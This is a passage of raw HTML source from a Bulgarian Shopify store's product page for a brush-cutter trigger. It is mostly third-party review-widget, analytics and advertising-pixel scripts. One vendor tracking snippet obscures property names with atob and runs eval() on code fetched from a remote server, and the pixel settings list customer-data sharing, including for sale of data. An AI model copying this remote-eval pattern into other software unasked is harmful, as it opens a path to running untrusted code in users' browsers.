0.8s infinite linear}.jdgm-spinner:empty{display:block}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019c233a-aa6d-7c6d-901e-af33c272cd08/judgeme-extensions-336/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a --><link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"instrumag.myshopify.com",ver:"2.16",plat:"SHOPIFY",isHeadless:false,src:'SHOPIFY_EXT',product:{id:"8494964605259",name:`Пистолетен спусък за моторна коса`,price:"10,22",variant:"46574455718219"},search:"",collection:"",cart:"drawer",template:"product",curr:"EUR" || "EUR"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,i){return void 0===i&&(i=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(i)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=".concat(p.host,"&plat=").concat(p.plat),5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019c233a-aa6d-7c6d-901e-af33c272cd08/judgeme-extensions-336/assets/loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 33718370442,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 33718370442,storefrontBaseUrl: "https://oferti4ka.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2216984907","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2142765387","configuration":"{\"pixelCode\":\"D0O2JHJC77UB6IPA0L00\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1759707467","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-6YK28L3NXJ\\\",\\\"GT-5MRWHD2P\\\"],\\\"target_country\\\":\\\"ZZ\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-6YK28L3NXJ\\\",\\\"AW-10785918569\\\/rCAkCNW3kawaEOmckJco\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-6YK28L3NXJ\\\",\\\"AW-10785918569\\\/bZoHCJW5kawaEOmckJco\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-6YK28L3NXJ\\\",\\\"AW-10785918569\\\/2aWnCJK5kawaEOmckJco\\\",\\\"MC-5XBQZ7TPHC\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-6YK28L3NXJ\\\",\\\"AW-10785918569\\\/mhE5CNK3kawaEOmckJco\\\",\\\"MC-5XBQZ7TPHC\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-6YK28L3NXJ\\\",\\\"AW-10785918569\\\/mTi9CI-5kawaEOmckJco\\\",\\\"MC-5XBQZ7TPHC\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-6YK28L3NXJ\\\",\\\"AW-10785918569\\\/OadGCJi5kawaEOmckJco\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-6YK28L3NXJ\\\",\\\"AW-10785918569\\\/vp6FCNi3kawaEOmckJco\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1632633163","configuration":"{\"shopId\":\"instrumag.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"357728587","configuration":"{\"pixel_id\":\"291746781902530\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"163938635","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Oferti4ka.com","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"instrumag.myshopify.com","countryCode":"AT","storefrontUrl":"https:\/\/oferti4ka.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":10.22,"currencyCode":"EUR"},"product":{"title":"Пистолетен спусък за моторна коса","vendor":"Oferti4ka.com","id":"8494964605259","untranslatedTitle":"Пистолетен спусък за моторна коса","url":"\/products\/%D0%BF%D0%B8%D1%81%D1%82%D0%BE%D0%BB%D0%B5%D1%82%D0%B5%D0%BD-%D1%81%D0%BF%D1%83%D1%81%D1%8A%D0%BA-%D0%B7%D0%B0-%D0%BC%D0%BE%D1%82%D0%BE%D1%80%D0%BD%D0%B0-%D0%BA%D0%BE%D1%81%D0%B0","type":""},"id":"46574455718219","image":{"src":"\/\/oferti4ka.com\/cdn\/shop\/files\/product-image-562073346.jpg?v=1684424401"},"sku":"","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://oferti4ka.com/cdn","3918e4e0wbf3ac3cepc5707306mb02b36c6",{"modern":"","legacy":""},{"shopId":"33718370442","storefrontBaseUrl":"https:\/\/oferti4ka.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"3918e4e0wbf3ac3cepc5707306mb02b36c6","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":10.22,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Пистолетен спусък за моторна коса\",\"vendor\":\"Oferti4ka.com\",\"id\":\"8494964605259\",\"untranslatedTitle\":\"Пистолетен спусък за моторна коса\",\"url\":\"\/products\/%D0%BF%D0%B8%D1%81%D1%82%D0%BE%D0%BB%D0%B5%D1%82%D0%B5%D0%BD-%D1%81%D0%BF%D1%83%D1%81%D1%8A%D0%BA-%D0%B7%D0%B0-%D0%BC%D0%BE%D1%82%D0%BE%D1%80%D0%BD%D0%B0-%D0%BA%D0%BE%D1%81%D0%B0\",\"type\":\"\"},\"id\":\"46574455718219\",\"image\":{\"src\":\"\/\/oferti4ka.com\/cdn\/shop\/files\/product-image-562073346.jpg?v=1684424401\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":8494964605259,"gid":"gid:\/\/shopify\/Product\/8494964605259","vendor":"Oferti4ka.com","type":"","handle":"пистолетен-спусък-за-моторна-коса","variants":[{"id":46574455718219,"price":1022,"name":"Пистолетен спусък за моторна коса","public_title":null,"sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8494964605259,"requestId":"b8500d1b-59ad-4872-982f-821f7ee90331-1770128572"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 33718370442,
      theme_id: 171657789771,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//oferti4ka.com/cdn/s/trekkie.storefront.79098466c851f41c92951ae7d219bd75d823e9dd.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//oferti4ka.com/cdn/s/trekkie.storefront.79098466c851f41c92951ae7d219bd75d823e9dd.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//oferti4ka.com/cdn/s/trekkie.storefront.79098466c851f41c92951ae7d219bd75d823e9dd.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":33718370442,"isMerchantRequest":null,"themeId":171657789771,"themeCityHash":"6780074664482191202","contentLanguage":"bg-BG","currency":"EUR","eventMetadataId":"829a27a6-5ccd-4333-9627-b1b2807dbed3"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8494964605259,"requestId":"b8500d1b-59ad-4872-982f-821f7ee90331-1770128572","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":46574455718219,"productId":8494964605259,"productGid":"gid:\/\/shopify\/Product\/8494964605259","name":"Пистолетен спусък за моторна коса","price":"10.22","sku":"","brand":"Oferti4ka.com","variant":null,"category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":46574455718219,"productId":8494964605259,"productGid":"gid:\/\/shopify\/Product\/8494964605259","name":"Пистолетен спусък за моторна коса","price":"10.22","sku":"","brand":"Oferti4ka.com","variant":null,"category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/oferti4ka.com\/products\/%D0%BF%D0%B8%D1%81%D1%82%D0%BE%D0%BB%D0%B5%D1%82%D0%B5%D0%BD-%D1%81%D0%BF%D1%83%D1%81%D1%8A%D0%BA-%D0%B7%D0%B0-%D0%BC%D0%BE%D1%82%D0%BE%D1%80%D0%BD%D0%B0-%D0%BA%D0%BE%D1%81%D0%B0"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//oferti4ka.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://oferti4ka.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="33718370442"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="171657789771"
  data-theme-name="Shrine PRO"
  data-theme-version="1.1.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://oferti4ka.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Преминаване към съдържанието
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--23412442202443__horizontal_ticker_rdhDnP" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--23412442202443__horizontal_ticker_rdhDnP-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--23412442202443__horizontal_ticker_rdhDnP .horizontal-ticker__container {
    animation: horTicker 150s linear infinite forwards;
    column-gap: 60px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--23412442202443__horizontal_ticker_rdhDnP-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--23412442202443__horizontal_ticker_rdhDnP .horizontal-ticker__container {
      column-gap: 100px;
    }
  }

  .horizontal-ticker-sections--23412442202443__horizontal_ticker_rdhDnP.color-custom {
    --color-background: 255, 171, 64;
    --gradient-background: #ffab40;
    --color-foreground: 255, 171, 64;
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--23412442202443__horizontal_ticker_rdhDnP color-background-1 gradient section-sections--23412442202443__horizontal_ticker_rdhDnP-padding always-display" style='--mobile-text-size: 1.0rem;--desktop-text-size: 1.5rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

          <p class="custom-font-size horizontal-ticker__item">
            ⭐️⭐️⭐️⭐️⭐️4.87/5 от 3247 отзива
          </p>
        

          <p class="custom-font-size horizontal-ticker__item">
            ⭐️⭐️⭐️⭐️⭐️97.2% от потребителите оценяват с 5 звезди
          </p>
        

          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️4.87/5 от 3247 отзива
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️97.2% от потребителите оценяват с 5 звезди
              </p>
            
  
            
            
          
          
        
          
            
